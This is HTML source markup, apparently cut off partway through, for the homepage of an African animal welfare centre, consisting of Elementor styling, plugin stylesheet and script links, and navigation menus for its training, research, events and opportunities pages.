.elementor-element.elementor-element-df2a11a{text-align:center;color:#F4EEEE;}.elementor-93 .elementor-element.elementor-element-b7344a8 > .elementor-widget-container{margin:-16px 0px 38px 0px;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:12px;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-12px;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group > label, .elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-subgroup label{color:#FFFAFA;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-type-html{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group .elementor-field{color:#7A7A7A;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .e-form__buttons__wrapper__button-next{background-color:#D04E0C;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-button[type="submit"]{background-color:#D04E0C;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-b7344a8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-93 .elementor-element.elementor-element-10b1960:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-10b1960 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-93 .elementor-element.elementor-element-10b1960 > .elementor-container{min-height:0px;}.elementor-93 .elementor-element.elementor-element-10b1960{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:9px;}.elementor-93 .elementor-element.elementor-element-10b1960 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-bb5193c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-93 .elementor-element.elementor-element-bb5193c > .elementor-widget-container{margin:-23px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-bb5193c .elementor-divider-separator{width:100%;}.elementor-93 .elementor-element.elementor-element-bb5193c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-93 .elementor-element.elementor-element-3f5962d > .elementor-widget-container{margin:-29px 0px -10px 0px;}.elementor-93 .elementor-element.elementor-element-3f5962d{text-align:center;color:#FFFFFF;}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-4adb423{text-align:center;}.elementor-93 .elementor-element.elementor-element-92513a5 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-93 .elementor-element.elementor-element-92513a5{text-align:center;}.elementor-93 .elementor-element.elementor-element-2a12fad{text-align:center;}.elementor-93 .elementor-element.elementor-element-df2a11a{text-align:center;}}@media(min-width:768px){.elementor-93 .elementor-element.elementor-element-50c8eb2{width:30.743%;}.elementor-93 .elementor-element.elementor-element-505f320{width:32.788%;}.elementor-93 .elementor-element.elementor-element-0da5bee{width:36.135%;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://awecca.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-rollIn-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/animations/styles/rollIn.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://awecca.org/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://awecca.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743404628' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://awecca.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743404632' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://awecca.org/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743406672' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://awecca.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://awecca.org/wp-content/plugins/anything-popup/anything-popup.js?ver=6.8.3" id="anything-popup-js-js"></script>
<script src="https://awecca.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<script src="https://awecca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://awecca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://awecca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://awecca.org/wp-json/wp/v2/pages/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://awecca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://awecca.org/" />
<link rel='shortlink' href='https://awecca.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://awecca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fawecca.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://awecca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fawecca.org%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			html,body
{
     width: infinite%
     height: infinite%
     margin: 0px;
     padding: 0px;
     overflow-x: hidden;
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-52 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-52">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="86" class="elementor elementor-86 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fca1086 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fca1086" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b4c05b" data-id="8b4c05b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256872b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="256872b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://awecca.org">
			<img width="2258" height="1588" src="https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy.jpg" class="attachment-full size-full wp-image-757" alt="" srcset="https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy.jpg 2258w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-300x211.jpg 300w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-1024x720.jpg 1024w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-768x540.jpg 768w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-1536x1080.jpg 1536w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-2048x1440.jpg 2048w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-1320x928.jpg 1320w" sizes="(max-width: 2258px) 100vw, 2258px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-200f8a1" data-id="200f8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5b4d5 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="1f5b4d5" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://awecca.org">Animal Welfare Competence Center For Africa</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc9d9d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc9d9d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33ac937" data-id="33ac937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39be5e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39be5e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://awecca.org">
			<img width="2258" height="1588" src="https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy.jpg" class="attachment-full size-full wp-image-757" alt="" srcset="https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy.jpg 2258w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-300x211.jpg 300w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-1024x720.jpg 1024w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-768x540.jpg 768w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-1536x1080.jpg 1536w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-2048x1440.jpg 2048w, https://awecca.org/wp-content/uploads/2023/02/AWECCA-LOGO-copy-1320x928.jpg 1320w" sizes="(max-width: 2258px) 100vw, 2258px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c85967" data-id="0c85967" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed61cb4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="ed61cb4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://awecca.org">Animal Welfare Competence Center For Africa</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b4b6cd elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b4b6cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-feac104" data-id="feac104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30ec662 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30ec662" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-30ec662" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-52 current_page_item menu-item-362"><a href="https://awecca.org/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://awecca.org/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://awecca.org/what-we-do/" class="elementor-item">What We Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://awecca.org/media/" class="elementor-item">News and Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://awecca.org/past-events/" class="elementor-sub-item">Past Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://awecca.org/press-releases/" class="elementor-sub-item">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://awecca.org/upcoming-event/" class="elementor-sub-item">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-368"><a href="https://awecca.org/opportunities/" class="elementor-item">Opportunities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://awecca.org/career-opportunities/" class="elementor-sub-item">Career opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://awecca.org/scholarships/" class="elementor-sub-item">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://awecca.org/consultancies/" class="elementor-sub-item">Consultancies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://awecca.org/undergraduate-and-graduates-trainees-interns/" class="elementor-sub-item">Undergraduate and graduates trainees/interns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://awecca.org/volunteering/" class="elementor-sub-item">Volunteering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://awecca.org/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://www.teaching-animal-welfare.org/" class="elementor-item">E-Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647"><a href="https://awecca.org/more/" class="elementor-item">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-641"><a href="https://awecca.org/animal-welfare-knowledge-base/" class="elementor-sub-item">Animal Welfare Knowledge Base</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://awecca.org/elementor-1548/" class="elementor-sub-item">One Health</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://awecca.org/animal-agriculture/" class="elementor-sub-item">Animal Agriculture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://awecca.org/applied-animal-welfare/" class="elementor-sub-item">Applied Animal Welfare</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://awecca.org/animal-welfare-training/" class="elementor-sub-item">Animal Welfare Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://awecca.org/animal-welfare-research/" class="elementor-sub-item">Animal Welfare Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://awecca.org/guidelines-for-animal-welfare-in-development-cooperation/" class="elementor-sub-item">Guidelines For Animal Welfare In Development Cooperation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://awecca.org/farm-animal-welfare/" class="elementor-sub-item">Farm Animal Welfare</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-30ec662" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-52 current_page_item menu-item-362"><a href="https://awecca.org/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://awecca.org/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://awecca.org/what-we-do/" class="elementor-item" tabindex="-1">What We Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://awecca.org/media/" class="elementor-item" tabindex="-1">News and Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://awecca.org/past-events/" class="elementor-sub-item" tabindex="-1">Past Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://awecca.org/press-releases/" class="elementor-sub-item" tabindex="-1">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://awecca.org/upcoming-event/" class="elementor-sub-item" tabindex="-1">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-368"><a href="https://awecca.org/opportunities/" class="elementor-item" tabindex="-1">Opportunities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://awecca.org/career-opportunities/" class="elementor-sub-item" tabindex="-1">Career opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://awecca.org/scholarships/" class="elementor-sub-item" tabindex="-1">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://awecca.org/consultancies/" class="elementor-sub-item" tabindex="-1">Consultancies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://awecca.org/undergraduate-and-graduates-trainees-interns/" class="elementor-sub-item" tabindex="-1">Undergraduate and graduates trainees/interns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://awecca.org/volunteering/" class="elementor-sub-item" tabindex="-1">Volunteering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://awecca.org/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://www.teaching-animal-welfare.org/" class="elementor-item" tabindex="-1">E-Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647"><a href="https://awecca.org/more/" class="elementor-item" tabindex="-1">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-641"><a href="https://awecca.org/animal-welfare-knowledge-base/" class="elementor-sub-item" tabindex="-1">Animal Welfare Knowledge Base</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://awecca.org/elementor-1548/" class="elementor-sub-item" tabindex="-1">One Health</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://awecca.org/animal-agriculture/" class="elementor-sub-item" tabindex="-1">Animal Agriculture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://awecca.org/applied-animal-welfare/" class="elementor-sub-item" tabindex="-1">Applied Animal Welfare</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://awecca.org/animal-welfare-training/" class="elementor-sub-item" tabindex="-1">Animal Welfare Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://awecca.org/animal-welfare-research/" class="elementor-sub-item" tabindex="-1">Animal Welfare Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://awecca.org/guidelines-for-animal-welfare-in-development-cooperation/" class="elementor-sub-item" tabindex="-1">Guidelines For Animal Welfare In Development Cooperation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://awecca.org/farm-animal-welfare/" class="elementor-sub-item" tabindex="-1">Farm Animal Welfare</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-810e813 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="810e813" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc4ca elementor-hidden-desktop" data-id="4cdc4ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5575d3e elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5575d3e" data-element_type="widget" data-settings="{&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5575d3e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-52 current_page_item menu-item-362"><a href="https://awecca.org/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://awecca.org/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://awecca.org/what-we-do/" class="elementor-item">What We Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://awecca.org/media/" class="elementor-item">News and Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://awecca.org/past-events/" class="elementor-sub-item">Past Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://awecca.org/press-releases/" class="elementor-sub-item">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://awecca.org/upcoming-event/" class="elementor-sub-item">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-368"><a href="https://awecca.org/opportunities/" class="elementor-item">Opportunities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://awecca.org/career-opportunities/" class="elementor-sub-item">Career opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://awecca.org/scholarships/" class="elementor-sub-item">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://awecca.org/consultancies/" class="elementor-sub-item">Consultancies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://awecca.org/undergraduate-and-graduates-trainees-interns/" class="elementor-sub-item">Undergraduate and graduates trainees/interns</a></li>
